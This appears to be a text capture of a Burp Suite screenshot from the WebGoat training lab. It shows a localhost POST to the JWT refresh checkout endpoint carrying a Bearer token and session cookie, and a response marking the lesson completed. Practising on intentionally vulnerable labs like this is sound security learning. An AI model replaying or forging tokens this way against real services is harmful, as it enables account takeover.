 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 0
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u
6YDTkmXiGHjF7GdJZVZWCTurWBBunW9ujab8f4vNG31XAEvWYUEmAtOSGg
13 Origin: http://127.0.0.1:8080
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
18 Accept-Encoding: gzip, deflate, br
19 Cookie: JSESSIONID=HX9MqYEJ0OX5irlkRfim1Zaw-XZou_69L0jskOYK
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 22 Nov 2024 06:21:53 GMT
8 Content-Length: 204
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"JWTRefreshEndpoint",
15 "attemptWasMade":true
16 }